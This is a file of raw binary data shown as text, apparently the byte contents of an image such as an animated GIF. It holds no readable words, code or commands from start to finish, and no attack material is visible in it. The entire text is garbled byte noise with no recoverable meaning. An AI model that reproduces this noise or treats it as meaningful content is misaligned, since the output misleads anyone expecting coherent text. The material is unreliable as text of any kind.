�	Np�t�n�n����ǎ<� �{p 8��@0A����o'A��5V�p���D��L2=����q�ꮭ$��J��ڡ�P�� Ax8p�}�O&8�z��t�B�iuHy��� �(�� �(�NCyN�8�|WM+�%�D�Ơ�C|hbS�X�.�� 8�1$`8PC8���4���W��!�Oݼ�Kt��6m�J\!�H==�{l+Ԩ5,���
�?d��9,��K�q|� UI�cGU�d@����|#q -|�j��W�n�w��DA����1g	}�%��5��/�` xfۍ*d,AԠÂ�]�E�AR��"Y��aPx>���q���w�h l�Q�{�6���QO�%s�P�����W]^p� �Sh�	���l��<q�_�S���J4��V�&Ӑ~'�4�!5� !h�4   �/DQ3K��*X��#W��`�>0�'X����	��!�	��<��9��v�� �Ms�#Ӭ�6���d;K,՚Z -`Cp,��� AMj�� ��a�@�@ <�,6zAt��-q ��46�A��5T�D����!��n��"�/��#�l�#�a�L�vp���м|�@Т� �*la@��5�@N A4!�h�Ø�{�z�k��M��`��K����?}JaQ��	A	Gd,3���`؆����e���ǠĝDhmt!$m�-�<�4G��ܼ��h�p�kp`8bЀM�p<�%!�l�<�\>,Ce�,d�w��At��� HK4�*v�hAA�Q=�P�S�N�k@�np� ��\� b >��'-�恊��]ch�%p< 5�l��AN��e�۞�D�#�G�h���(x�ឿ;��K~����X���pgu
/��p�p�'�=X"�K�4��(�{9��/����/5�; @@�K �@>DC[ �A:��K%B����x���������
��-�����09 O8�b�^ h����SxB��'4� 8ҽD�K�2�ц1q����."�y@8�����R�T ��5|�"Z�v8 p���-Г(j���p _!:W�#� ����Ƹ� �#�p���� x��z�� 5����P�5(/~R�``!��8�``�4L�5\?7D�*�7\�x0=��#~a 鳍8&-X���������і�s���
1	�%�:��؆m��u(�i'Xp��k<�d2WdEV��B��{)���Gyt��G{�B-�C�Paq��c
 �8-�2���{��JF�8���� 
+�0�j�F��+8Ƞh�2��?�z�PE4<�]=��<�hɖ���X��\!;� ���k��̥�x�(@���S�$,�J<����
)A,A��|Q�3t�XI��;HC��u�I���;�GÆ�8�8���#����L���-g�z���PJ�=�\�i�J�<��(���x�qp��(V,��?�F�LF@CV�B
�h =���t ��L  +�|!����a�u���+����� �m)����d7��=��,7� pDLN�)۪�� &��L5� h�ʬ$���$L��4��4�4H::��#�*�!&x3�*�Z�<'���$β7��'�1\�=�<��D�6��>$I�`H?2C��V�
��	e�]ȝ�h���)(��+@O�$	��'����8yz���(��+�-q��;�_��ƣ"�`�� �"3��Tg���(� �N�R�5�u���:HE�X-������pD��� ��:�Ḱh�aAD�Q��ӡ`Q��JP9��/	�j;�$�h�� G}TG�R�R��Җ$;@���D`��IADJ�ޛ��7��A��@��� $�4<u����0=��%��ⱃ�7��{ 1E8�x R@֐"�B:�,�K5�v��p�D`}xTp�h4I� ۲�K8���U-�����t�����;V#���� ��B8��W��W5�2���τIg�T�(�5AD��K�XTx�@�����Ui4�q5S�)�� �HK���H@[-gx$DB�j5�"xQ���2DA�r��� ���cG�Ն�m�wL�($o��%ЇI J���XJ�Z�ᬗU��Dל�
ZuBS��xE��;�S�� ��jۃxXN
0� �3���P�c�㺇B
���T��U�E��`1�	���~���тp���eFw%�L�W�@���}E Xwګ]2���:k%��%A�:���Rу��"����U�؂Ý���|��`�� )�0F�J!с�_�S� ٱPH�� �H�k��Ǡ��HE�0��[,�=Z����9��ۭ؊��� �P5�൉ �ѐ�( ���U�XJ�� �X6R����-G��)x��E���Ѓ�E�ŀ'N�E������(�`ȼz��ޭa��(�=��X
)J/zW�M=3i
1��a�d����ٝEůi ��<�U����Ū�B�Q���%�>h ��p#�
T��]��˶楺��a�-���a����(z߄�˂P�G����}�Kh ^`T x�u���3��;ZXD.m(��-��bҧ�i� `�+ՑP�`����>(�����\��U�BB��Zsmi��E�h�iw;�\6�@��9�"ZZ�ڂ�  �;E���F��_y�Z\��I�`76����3n��:BX��-�>�dd�8�|� ��P`DV x�ѣeJ��`�BB��T��"E ���{�H1(��������]���p����(��]3��h�8��i��K��u^AX�a%��!g���u9�TP�	p�{I!�M@�@��(��@�&p�P�T3fh����`
�������X��H7�T�I��0��4��67�g�	��ͯ��wP�a=Z!2�}}x���X�.^�> �1�c����j��f
����`�'��6M��hfW� V��a��v�;�)*��Q6���}�G@+ЀȠЀ
��P �����(��`6k�K�� 6�X+I��1�������1 �+x�n��̂��HAGHɹݲr8�d�-����)�U8
�J�Ѓ?؂��2�P�R�C-� &�4JI�x���m���\*�p��t��!�ki�����)�Fw��Bb���Rb��v��BEH��0o���? �&Ѐ ����=�q�����g�y� �
��V��E�d��6����g9j!�NHFx Mh��pE��BzL�R*��p����G�#h��F+����E����z
��&8@n�� �ii$���B��.�q�e�T$�urJ����tV�?��/�0�]@k�4q/2D3'	�x�K��-�U�nS�d�B0�-�����dh�8    z���'��q�,(䆀?�.�p�nx�tF��ua,\�!�n��&%=Pv�F틵�ǰ��a7
yH?��-h�+� ��� �c�� �0���}��o��K?�̂?p���/ށX?�=����E�ڊ�� �4�.'V��v�#�� ��~u��긽hˊxm��'�%��7���ڠ�p�@W�V����p8D��Ϋ��2xxC��xb́��@�L�}�G���lV�زp8� t¡x��a5 ���sa���|:|��ݞ[r@��w����ڠ_C!�	0�":�XC�y���x�������R|�r�+�`�p�tD8���&��N�p�����w ����ƄA,RE�Y>6�X��+$!�B�P��p�aw6�N|Tԃ���?�'D�0mY��>8�k�X��Ai��p�t��+�L^�Ƀ�=p������d��V���ł�g��%@.��c�̑� �zF |�Oʃ��X ��Ň������I� �����8&!�[��� �Z0<�� ��&L0P#�p#�9Ȗ�AB��)����L!X�_)���'X�;�����,ڳ��v��5턮ߒ�ˑ��B�Z�-�b�����o�����\�M5-�.����E�݌"�w�`6��������?�c�"m�C鿁s&���_U�_�e�۷ٴgatU��8��	�*̑w�&-#�h�G 	C��5�G��?��Í�'ۃKK�����{�s	~3?[7ޣ��v`��hc��?R�BGiLAǂ��[<ȱ�UX`M@�?@������^S��]y��?���A�4�Q��sI 4I�O8���~��~�dS�{=&4BG�s[Bt�A�8�����O��tȖ:��#9����.	��^z �z��-�EH�1@��@P#N8�L�K�X|�Z�E���h�@�$�dBV|`��H�� aǖ\L��K5�(Az�����,���<A�B[���?���y�C��*}�1�#��&�	T�����?N>� )=�����YĒ�~H�[��([���?=�D�i��W!�b� �'A�8�B�ʋdË΅�}HіjH A�Y�Eny�j`���~)�"��I͛�j�#�a�VR��B=��?Wl4 A@_�ϑ�Q1B���7�!�(Bw#w��K&������O!b��t���S�BAJ��S�Ջ3o#�����f��<�� 1��*6�N�)��|����zdK��uNm�?�l� o��m"���P���7y'��R�T�=b���ea�]�m���}4x-CLq�?�0C�[`W�\-���X�n�+bK�2o�^����bl#�z>�����9�&&K4�%�4q?.!,��R���z�4��	*� �!(W�?l	��\�������s���l�r=�A����ouuI�`
+ٱ�?�!ȓ�q�n�BO�1��d��E�=�3M�N!��eH�Z�:A U�M�$��5r��do�������v�B�`"ި�6�z�p\4���C�*�i�j��:�vl��\�4�9UX*  !�
 � ,    � �  � �	H����*<Xba�Hni�0��B�C��!v�谤ɓ(S,��$�/��K��E�[^����;"�)�ϋ*�*MZ�_'�
4-�Љ"�_������@:5�&|B�A�)
<���ۓN��k�r�A ���A�7���gρ2��y�����B���$z�h`�C�
m�����N�m�[j�����KP��bj �2&N2��.0�XʨM>V�X��
8�!�Bt�
���w`���6��:�ʿ&i�(S푢���<'_��.\��҅��e�$P��Sf��y��By�E�?��dS-��PiH��aB�T�G`�f	�   �e`A��`x�`�?+" VAG��A ~(�B]�^n,���@�%�<$�@b8(�?��P�V�С�?��hPi����C�U�t�!ċ+n��m/�@�"H�@ �§C^	4�q�� ���i�"VQ��<4��z7�A	,җl �H�)���@)�Pbd&����ī	]�%Ж}�Y����8f�����t�@�~Մ����Z'1ҪB�$�� ���+ S�*-����|`�S��F?�8��"Ce���@q!W�T� BH�@P���&`S�k_%�x�%�?�$�J��A7�� Gpĕ���=�P���`�@#��ܽ��K���D��M��yʃ�n9j�S2x�A�j��A �A�$��T��/����t�B�U�)�m��S
8L�A%?hXT�'a��Bl)�z�?Nh}q�x�b�G��e���<kA	 �A��x�AD��R{?�qB���@N�(B���O�Sr���A�f{JJc�_	G�Jm�%-;�?��|�"�#�f�D���h B���s���v����jE !����<��~#WP�YE
H4�]�ok��m-�@�w��a*mj!�� ?!�&%����g#�M|�� ܠ�K\���]�W��ɧ%,����A
�5@+�	Ş� *��7��(���m�1!j��G��(�W�Dn�H�lJ��A��a�4!0B4� U"cJ�7�L�@�2� P���Ђ�OX��ae�� �RZ@  I��3IG:����JE���	�s��j@��;�Q3�K�z"
��t
qV������	�@'y8��	�-PC ���J4�zԂȷ��$yϖ��E$lJ��	b4�>@�đ3�ƹ�%���8�BD�: S1�)�Ǘ��A6�1 J�sE�8�q�	��d�J��-�L'�����%]M������ეx��x	`� p;q}���Z��b �Hm
ףc$@jp�	�@���`# ��@(����
��X!=���`0�I'Ɩq̅rQ��`���>E:��D$� @ʁ�$t��^�$!��*AЉ��*Ĉ/2�	����6��S&�� �El[�� �T I���p�)yI`V&�\���:jM�����pJK�e�<�]bW��� ��jA�����fO` 9�� ��vAP�?H���E���SG�g�仾�mA���҈)/I�?Ј)�R��}P��`G}lo OA#f�#D�B��n�{���FI�(��E��ʥn8>�ܴ:#�O0��#5��%$Npr"U,$Y�k)B*SJ���&�pb�b�I�n�Π�p�;��a�&#H��T� %�]�Ȩ�e�S ��
�N�I<�	�<�����J��\��s�g
b�`~�
�"�~���\$�d�YBذ���>\�	0�/L��B�` �"7�3%j~ U%��@������]�{��*c����[o��"�� �z �p�	|�jO�`L��A	�b�#��p+�y%$HPU�A"FX  ������h�}0�3��c7��^��� �����T
Q$���}"�4���C��2oLoW���b��K �p�@�0�ظ��8
�+ !� y�8��{$�&$Sb����Y�H �5��`�j��rH[zd�fN@�^C 7��:P����uXBЇ�	�+�f&�BAX����Y(�M|%,�&P+� �@���u>j��W(H��-�%�o���5�1����2H:E��tAd#�t������@��#s��� �H�b�0��u�S�g/mBpH��18o�\ �Wl��Պ���B���"����]}{�/�5���m�4!u�[yZi�o��2���4�Hh����¿N% z4���}����$V$�{�,/��-b�Q������W�ta]Pi��?�Z ���D&!@
# � �
G԰R�ms��V=��vnpC� y�Xp�X8gv��{�c��!-`]�$2b��qz��@
Z >8�F	��{ڠ��� .������� � J��av@��$AN��]�� X�Sw��N
e �'q�ps�^�M M`f�� �#��e� 7�L`W� ��	���8�9
�>8��5j��@�bTwƧRE�4�A�wH� +r � �ZP��q �Vp y� (�Z��0�׀� ̨�sW��@�p�0� D�`|� v�5E�����^�a8yUS^�7y�Hw` � 	 ��Q�pL`"` ��Q>�P	���@���tW��i�>�s9g  5�t�vs��`�~�5���0 @� }��U�r#�p �<��fF� �����9W�
-&�p��G���@�W��0w�� �Hw��  ���xe`v�xf	B��Xeq*� :��Bx�Y�(TY�_8^H��t�X�LPnҰ{�����{�` D� ���� e�������!M�<�&^$h��7���g��=6r\��  �� �P�Ԁ|�V� ��o���y	Z��L`M���!��t�B(ްNu9�����u�  ��P�P-	ݠ$�pu��` 5`"���K� K��p�`S�p�$]�H1�`	��Yw׉��X���R��x��h8"�z�1�U�v�c��������� ��ٙ`GW BE�� �'�y�	��Ê�ב>u|R`��eW��R�KɘA�Z�_� ��m�0�` 0$^� H�.

�p	�� �@j`@�v� ��
	KI�b�~	�v(餫8yp� �`sgt�'�5���� (J1	`s��䢎��K�,I��j1k�����{�(�w/T	nJ�d�A��' ���Ki����{����>(- ����Ԫ���z	�ٜ�1����xJ���Bd|�(�Y�(GI��9���H��`! 	��*�0R������`H��J��p���h�M����p�Ƈ��9��t�q���Hw��s�@]dw^腜���*�Xr'8 �  `���������}�(`q,��#���)�q�R�"���@�^J��Ǳq��R��_�
-��)+ᠦl˰��/X�Q�q�fa��t� ��*�G�5$����g��(����@�5	'Y�� ")�h���?K�jj�-M�C�Vj�<�Zw�9���{�.0���H��eqs{	��z��( 	�Q5P�g�^���
����Gjp��}�r�٘�zJ*�����{:���v�^����  +������{
��j���P��u3�
�����!J�듿e���puh���� ��_�n0�a|-���� 
[ptt��V�!�eܫ߶�B97x �K��X�&xs�y(ȨyW�"�'�ԀBH�0���N�&l����On��@@��K��A�N7�V�Z�y9����S7� $ �P9L�� ��R
N��4 S|#x��E3�)���~�(�k��fŹ:]��y�vǝ�X�Z0�#Ҙp� 1��غ�! ig��Ƌ�ԘKY�}�/��;.'�ȱ��~'Z�@膓�V̈:��;�� ��Rp	������ [�L�)�Xq��ոO;:�I�ux�ꑍ���[j��b� M �0���V!� �<�,� 8���ì�#���,$"��p�g�t��8���\�p�i
Z'�+�pI�w	����$GsTZ���A�V��{%{ I����~�Ĳ	��u8���E5� " ������0�K0}�ۓ�tz"Џn E���	͝��1��R�\W{�����S���� W�㠧� �� կ���Vw�e6*G&�i����Ş�Π�etj|mݸ�~t�u�����-V0!��p�g�o�E-@R��ϥ�"��Ӑs�Kw����MK;$)���lp��ذ=�7���IR� wf����} A�`
w�v�lG�����9�A����
�rِ�JW��,���K��l��N	nӰA�_0B�(���ʱ]ZS�@Oȱ���![� �[����"���:�9�� ������ y!]�� ��`� .���]�^�h����~U\�e�,:[w�
���W����� p�U�{���W` 	`Z`�?V�% ���v�-���h�&�~iB�+���=���-�6����_Z�� � ��p��X*����@�̵���nm]%�p`�nN=�uI9��,^�I�p�'@� �O (���wǅ�l�L�0�碏0�ӇX�em��e�p�\��m���׽{%$Ҡ�e�� ' �`�К��r-�����P+ ��K ͏�ʫAR�%@��O����`��ww�	ꚜ&"Y�'��jb�-�-[��O�p@R"����N�%PW��:K�#�����O ���%�Ɩ�X u�t~�:g�j�� �����Ż1	  Z�_�KI�W���觬��y��tG�b�uY�ۀ�n=�ǈvgU��>��S���5�	?�x�Zp &� �@{S	���gz�0�p	��' ]?��5��V�`Ż��^�~{y�X��
Z����G�}w E�E� ����|y����Z!Y�;FMd[��V�o����jP�FE^�:tn����j`��@P��p�
t��"OI"@���&�uc�V�mŊ[�����!_-�x/�����;���	.T����mp��(T(�E$��lĀ@��W4���WB)U��ڵ�0&�b\��f����g�x	�I�7�ф�q���Bj2�=���ôt&������!� i���J �'��� ]�)]�Te���Ǎ���Z�KH�[UĉwUht�� 5^�&� ���L�Aȅ���C� �"�\=�԰�L�qY�L�W!���	�|�طϡC���D��S⢄�^æ%������0a"@w����Sj5��0���4X���8L0s[�!50��'~3���	N!l���1�aA�4���Z�g�����:��c��h�+����Lx��+�9!��	b�� �)84ӌZ���'��i��T��v:HD^��D@�p�ٌ*�>��3���&/�|�J�`�����
���� ���-���
��: �y�N�#��MIG0�j�& ǚi����I���I�̈́*j�t�qE�`@TT�3�HdI)@H��p� ?8�db̙8A�p�<QiR!q�il��fi�1���XG�4����UA�PF^��*��x�TT�hK������1���1xhA���&��T���ot*0����f:V&8�ⶣ��`ny�*����L�A�/>�@��i"�B�U�����V!�F�+jH�"�?��	 ��0 g������v��'):FP�k�j�C��'S�0kg�8�v�k�9Q!�`n�#��;��^�4���� ��pj�9��S*�&�c����)a����Ϋ�j!�0�0C����:s���1� �h�E�b�����]�>������ha�/��l8���+�xBz�_�G��9l�N���'-�-�k�
�N`r�ϯ�ŃL���8!!7<��� p��v�-  H@�»��9q�����N���B, ����T9ұ�!�����e ��N0�*&�A���#�|I�� c���.'�_�v(�&�!*�@�&27��
	�� 1�_�9����Vdk`�	x�HGP�R��(נk!�I���e���n �R�8p�%b҂fB0�{ia��X[p4D)��.��Z��t�Ei[���-��QD0��̄~lT��GҌ�e"Ȉ���D (�jQ88�)�Y�2v��f���6�eM�P�� H������CTY�t�E��X�G�Y�hF��3!0՗���pRЀV����f_�JN od/!��bB
�L�4`�R���脑[�O�"�VBF���B>��)�%�j
6�p;.��[GkƑ=o$���2��#���FA�ø8��.ZSH7{ҩ��,�?;��(��w��3��' B@����Whb�A�IҠ7����j�&�I6��:僉m8��/�A�C�ؖ� ��'� ��ջhj�!x��RP�Rr�
V���,p�D��6�c�zř�	m���,���]:o��S�+�(���<��()	��w+��+�Bl�
[d�V@51��`  �@����▯D��.O��Z6Β3��
Z7+��h]A�u�q	o�C���G'n�;�#Vh�7��D�' �L�Љ��$��8W����*�����/�vԚ��$C����\�7� XҀ�0�������\^}��(�c��	B��B ���`Ԑ����(�!�n�	
F�S1�V
a��wpL+ZQS[ _D����o
�`a����	��TT�Ɣ��g�r	)\"%	�f�J��t��e�^����F5)>C���Ъ	^�":F�<�+�G7t�D,Ὠ@g�=``7�8~I��}�<�P����LJ�:�RN�Dڔ�U����Sj�lH�-${0=Ҧ�|_mX�,��Cl|h�ԙK	��B�Fl�2�!�	d��_��Li5�k��B (��҈�/a ��tU���a 7�������]����RҦoP���<�k���W���V����XY�0�t`Xɀ͌�Oh�gr�>�ؘ�P5%�T0 ]�V������kRb����~g%��D��,�  �B��^��R4�Xb������/*D�� Ψ¹���A�W�?��c�P���:w�O���=���Vj��8��r%��|��ʘOZ�������N��Dǭ�HA��kLQ
A�i�(�J����>6v�>F)� ��P���~�$^��y�y�!�!y!�|[�<��:!���k����  ,��I�Oq�ܸ��ua��, ��U���EL���L_]!a6�D��:׺B���K���8X
	�8<�+��з3��Pp�x�@�k;+�&±�hא�>H��>p�&
\���aW¶�9A0���(K����h��K Q�GPE�?J" J�?+� ���I'А���li+�ۋ�P��١p�['��?H�L��J�����ñ���px�(BG8B�ۂ"T��!��  5�� 4��;8�>x���p���?|S'S�� x26��5� ��i�/�`'h�Ї�#���h��C��Yh?|��H��K�	-�8�B�DS8�'P�����
S8��Q����6i�8�Kx��CW\�P��P���IL@+�E�%L�b�Vc�Q2Bs��X���'8Ƥq@�b����K=���҃��K�CG@m\��C(؂��/���Uh�� �ŝ�0�� �1g��ȡ7Y�8�;���𻢱
� X@��5��A��HP(#l�m\�%ʘh�>��8��H�T���8���`��&H�&X���9h�
~�#�9��8����Ӄ����@�mT���N� U��`�]��?�F�#@ crT��8����60�H�c�S����E����郏@��8�K�Ɋ̂G@���Ʌh�N�[����(+�X��v���H�����g�1,�X���@����t������`%;�$K (x �P=�K��L�܅#Dw�;�d�$A��Gv�<�6�a_���A� ط>h��T��t�����y�;�����)O����@�4M���oX�쬻��-��p5@�S
̐O�0:b�`�- �ۙNwj��`��-TI���y<ȁ�	������	L�
���(���
�A8� �����h��4Pp#��R,�L�P�p � 	͆�ȁ��� �4 ��S�Wz��;D؋X*��K�� � �;�������z �AwA�M �P �P3��o�T� CPB�R	e�"m͜��������J��X&��������c�E�Kl�$�����E�1.ci(�hVw0S2e���T!e��䉜���!X��Q;�&��>`�<e�d�'��+���h���`|} B�Bx�y����hXMMU�NM[��)BhW|�lp�1؉���ք�̈́���x����τi��	~m��U5M��n��l��n�YH5͆o��K�QL��k�[8:��)8����nH�u�hM�%H=���XӅ���$��Q� �����%x���T��Z���1؄xۗ]���	�����)@ڄH�)8Z+�m�؄�TQ%H���X��"t�!u �ՇB`�K	̐o`�%�}�F����}[�uۙ�ٷ-ܪ� A����M:X���/`&F�K��X�Q��S���G +u�"���35�l@�p����Q�e[2Mݬ�޵�ڝȆX�#���\�d؂4؂#��բn�
���Q�	)0K�M����{ ��E�@�xP�-��]�]��٪��4 �I脼�H�Bߠ̠�M��u�,p�,01m��͂��E�g���C�)BM�Z�M��@`��g����: ���h@��u[3u ��GxQ+��<ℸ��̿�����@��
��5� +�/�Z�I_� ��M��M.��8��]�#8[c��0�kmM*������v\�8�Vҁ-��P��PS�e���)_��a(̈́8�# 3c�P�B�P��dS��3�؊���ܙ ݜ�F�Aa�e�?PŶk�+�A��-V�F�L�ޜՃ?�KC��0f��	~�U.K�dŘ�	6�N�Fȁ�c#�	�����܂Ą؂& ��lJx D���5`Y"H؄�K$P����N�	~fKi e�^��<��b����F�c����f�]�e��c� ZJ&H�$A:8J�&�ݙ`�,�
���<�Ƚ���23$� h�`KQBl�g
c�܂�L(�,�YJ�Zz��=Xe�����x?}�Ŷ��aNi"��#�+��}?�ɶ�i�(�Nx��  !�
 � ,    � �  � �H����*�0pC�"V�H��E�	.&0�1#�V��cEIC<N� ��e%`V�)�"M�6�ɳ�s2�qb�JG'f@j�RӎO+fHʱjKC E�44��Ǘ'6]*�jS�K��d�-¡#ΉX��ѴH�:���ƣ�����ʫ+D~[թYǍ��)(O�n�0&�F���:4ժ�
���h�f�q<�:u�t�EA�w�ߛ΅��nh��9�;3�q�	��~鵵�ڨik�m ���3�� ��ϡ�WL��h���͛�q��ݵ��Ο�~��Qfހ����\��uYy��]q��\`<�u����)��]~��Qx��[�	�\@�%ш|)5�k~(}���r�Q�Z�v�a�!�3�	�d�s�$���&�Fe5�R
���`�=���Y��~n(��CfX�wɅ�x8�N1�e[p�T�	"EV�
�������`q�e��ڡy�� ֖�K��N2f�[����2	Q\{��i4��^_;2�(������A��(��2��p�4�^�M6Ӧ,�Uz�I��i>���{��g���9䢶�)$�r7�
�Z
�L4�H'��:nN�JWg�Bţ^��c���m������ o�����+.����ц���ڰ5���{�E%S��
��rܯ�e�zm���T��ck ���*Yiy�|�=��6w,��j�)2�i����4�vJ%V0�����0�-QK�t�NGݴ&QXA��@�0�C 	$062EPa  g�w g�=6?�?� ��hT �O  ��i�@�7��D���Sa��7�ݺ�-%[w��#�褗n��'[m	#9ߒ;߮K.�ȼ.y�x��;ޒ��\�R�����)bXN<�'�<܍�`�1":	7�����/��7� z���zB��8��5�29�����䃀�����0~��`�
s�}B��'(@�.�����vp�Bj��i�2X�
T�����0|�U(�1���Aщ��� �D'�	PJ��X���]��X�ݹN	>L"�F?*D`��x:q�m,t��vz�1c0����B:�q�ða2j�	�Ct���6x�r��od���(���O�U�5D'҉����	��|������B9����<�
ߘ�V�Д7� �>E&��G��7��t���?������q��`�/rT����q�N���)�І��B�h�ʠ�v4e�� ���9�I�z�sB�'��D�SB@G9�1�q����0�!�8O�s�h9�1j����9�@�r�B��8:�? H�!_���AR�S��\��@�:�p��<���Н��~��A�̓H=R�K�*�~�C�R�'U2�v� �S��U�r��UD/-jU��!��@�V����a��2�lN�Qⴎ�T�1��TXc��EN�X�X&"5^̄Z��0��d�*k~���@�40��k��7��V�"Uj�@:�
@Ȫu��%C&"�V��1����q�����!�x֥����(��Ȅt)@2�!נ��k0�/p�G.�Kx��E/yɛ��E ����+�*`�h�s�K������HG:�1^��v��N]_�������:",:R�4�� �a����z�����><�D�)����'>����㥮w�����ē�t�+�\H7�!1�k����G�/�czq�|�P��>�^���u�07|�S`�s�L��9��4��W��S7�l֯b��}ԣ�w.�yq|E8� ��L� ��
��n9T�����)_?q;TR�����9X���P�
��e�n�ԨFu&P�L�����̬�=���>u&l���F�ש.�s��_���w��>nmf^{ս>�m�V	O�V�1F#�@�(|"����Q�DX����pa�Q�x��C.� �z��ϼ��R}�z �ߪ��N�S��u��7��m����5P���,��uH�&N�0��0�r�ۈ3Wl���2��=�`{���g����3����`k��|��h���A*��� �N��9W��s�r�o �xyЉ��=���,��1*�q�c"+8F"�nR�t�v)��X�̠C������஫G���}x��o��G xP�����(^�
���-�r0����W@=���=�!`�G)l��^ۮp���+An�W�d��������\�!/�0���x|�����*!�f�������=w��(�����
�����@���}r����%��m��SN��(s� ��"䢳)��3�Р� �e����<�g�'xHya}a�3}f�x���'���fpp��}8x�z؀ѧ ��wh���+xp'%�z��ɐ�������
��
_`<HS��Ɛ��p��#�a8�c��X�W�p��rW��0@�_��2HK
��Vx�((�f@y^x�a�Tcxpi؁��~sa)�qq*K�#p�0m�WLs*�\K�0?�0j���pNudXb�Cg��j��,�p�7�x�Ag�a�|�g��B^��a�V��3�� �T��9��~�؆I�zpe'�d}�m�� �0:7 ��*��H:w��#:��B�O�#z��L����:
ps��L79�G~�;�W�X
 ���wJtyS;LG�e�;�h;�#9�79�@K�G��@B.�${v?��`>7�N�Έ��0��N��P$0X�9�88�7��#9t�?�C6�c6EPГ@  ��;��#B�<	�6��7tC:�;T� ��b	��9.�����F2�\`>�0�3��w�R�pnD�ȑ9Ejڡ8��8  b0��C~� �@��(��@E�&�"v�s���6E	7����8g�	�9ei9�{��Ba)K�=��B�s\ �D�B�@:mKUy�Kc��Q�k9�!b@=����4�sPF	 4`�t� (�P��6�2�1��q��Y��y�"������vJȈ:E:� � �[���8��C����� �Ó��<)=�3��Y��99��;�)=eS�)�������ّ�)J�D64��C�ISdI��:8����ڡ��
��<I	����B�hd0ᙑ����O$0ቈ�-Dj�:�c$@*A=�������C�F�;@:AP
AB ��#A�(�yh�.ę�4��[^�* 20���d꥕ؚ��}G*9�`M�S%)=4:;�;B@��CB=�D��D%�~j:��?���
N���K�S�p% �9J�S��B�ĩ����:��5�;p:B*�`:�J��vU�e:f����H�#H����s��`�M��t�9���tSp��ٌ��`7e�+dXr�N�L���DEAt:��;�7� E��7�$_4:77;J A��QA�xb49�*:���wۤ�s��v��z+�5S�c�f
�o�\�V;3)hPD�C� ���CTE�����`?�`��0J��4#٤�C� �<�D���P�e��y�x�\�N�*�^ڌ�x9�w0�;�w0�	���٤�i��d�C��ʨUD�������J��Lي��MJ*��K���3;S�:�q�p�i��t��>k�s[�t{fj>��;Г���LB���5��S%�7�*:㰮������D�!+�Fj�tѶ7+�Cu[>|+$P�w �}��Gۺ�K�~K���=@EO;4@��x�U ;���$�4��K����?��Ҁ���;�	
i,s�{���w�Y`$�@�p����Y���0^0����4ۧ�s�+M�J�P�?�$:9v�χ�qJ��d�Nz?���-��ٹl�&y:5z���*p5^@��������"<^����p6�;;E/����?8��x��v꿻C@�M�ëb��)��@���K��C�@�)�h���y�&�N��`?@*���d@m���0�߃m�="L���=�BY�����AB�E��$M�+�
��@@U ;Т�����;�j��	���4���@''E*s��0��ʠd܇�@lmP^�v�=���*L���޳�����b��I��K1k:-���Ӳ}���C��#�R��>������W<�����?P�@?�
m��Q@7pʣ�ʨT�¼5Y����|�L�K����> ;0@�N�K�@�H�sI� ��cЀ;��K:|��#��a['�	�©�?�}J��]���|J��N�P=������������^�ٴ��l�)˓�L=.'qp7w�®�h��[*�J�JlC�P	,�� �d#� 
�\�մ
��;��#��E����$�<���[�CBC2D2/����� %�%�&A�)A�&��6��@�-`��=9��o�	���ٜ��ٛM5S5�5T�	�@�ځ!��-��#F�yMh ��׀i �ٶ}��&O�/"#0Gs��yB�C=�ɝ'A���!M��0!�A۾�!aܽ��p�(����&�����A�(������m �������M%#��Q	@ۯ2-3��|���	 �ٷ�a�R	.�=+�"0aܷm���D�'�A�KQ4v�&��޶A������ �M�~��tI�ù|}� �<������޳�-��k���z�2�]'�_s-B��ہ�A=!�<A�4N�É �i��}�'}����M+A�-�����H.͓=�r.�B2@��h^2��6��0������[� ^�������{���ڌ�(B��!%������t���]&[�9A���� n�0�Ĺ�ǀ��]^����q�i�(���c -������,G~�ɽ��>�&Br�] 0�oc|��)��y�Y������IѽM���ٲ�A��+j}�90��^��~��>D0�@D��D�/�������N�C��/ ���C�C���n������o�>���XP�%�/�����M"�2�?��^�+?�'o�:?� �#?�!O���_�����F��K/���'�*���>!�D@��N����
�����S?�yp�@��?��B?�G��I�� �]��b�(����O�P,tQ�sO�\/���O_�9/�y��"��	O�ko�`���6 	���qO�=��&��co����W/������0��_�u/	��
D 	��
_�_�������]0P�Ho�����)�`�w��/	)�
�^�!�y��ڿ���.� ������)�C���������?�y�)P��/���� ] 6����l���!6l�:���E9�RH�őaC9C���啜CA~��Pf�@cE�
`C3�K�*��J(ə�ISk�Ԩ�3H����j�.mT��$����^�z��O����XȢ�Wd&��6M�+x�ɉ7fQ�^n�6���>��c�8�[�>�y����*����9�g��80��,If�'Y5TԱc�z����τn�͇CX�_�5t��_��/o�v��5��e�=w��g��^�����̙gC�J�Ć��g��A���ċ�hRl��;o�9����J��r��/��G6�C���Yo>ᒐp�� ����`�9#	�~��#� �����kmA	�ZQ:[�7)l�2@4dlX>[,���@t.(�T�L��lP����0&)Q�$䃥�,=̲�Cγ!=����E�Tc��5,�5�,��X�M�I�x�Ɇ�I�9��)�A���Gܞl��պѨ�$QD@�ӱ1ղJq�'%cLԺRJ�l�C6�F�jģ���9�,D�\�8$�R�!��k�,�
��)Q���,]cY<;�5@6J�VX����,�-BƲ��Z�r�4O)Q��F@a�C�:���~$XFU��&��0�U����2l���XkЁX>�����{O�^t
��Ts>ռc��$��Ysאo�\�ҫW����,&$H�Y���ƚ�C0KM��-��P�R�R�yTњ�3=Q[��N�zY{V�8a��e��5f�d�IX�`�rH�=���G۵�!�l�diE���SGsD]Dp�%�s���I ^��9Q@��<�
�Ų�.?��W:L?`h�=�C��� �%_��Je�̫Y\�(-'y�dC�̭!v5�@_9O
��{�N�����n�S���^�50�Qm��I?��l2�=�[G���R���o�s���h�W��$�м�6%B�r|��1���QS�	6�F���(��)���R#Z�}���k�EA�Q���3����1��àbb�j�&ؙ_��2�]O1z��ʥ�b-f>�E�L��h�(����PK�SjE!�xk2��P�*ò��9<r�����(4K�ְd�'K>�F���D�@�{��$",��amIB�&cD�,1_�R��-':�r��f�F
 r	JT ��h')$Z�Z&����3�h�Z6����.�9Ja���_z���Q!)�������\L@�C���I�Py�����@�f
$���d���!��
hL�!��8A��p�(]@	Y�򑩨�!i�����F�!H�x�,\�O�A�_x�HF�Ix$!BD%1����,)�L&2�<���HF*�.|@P�<h�`Ѓv�y1A)GW*��A�$)II^!��F�)X
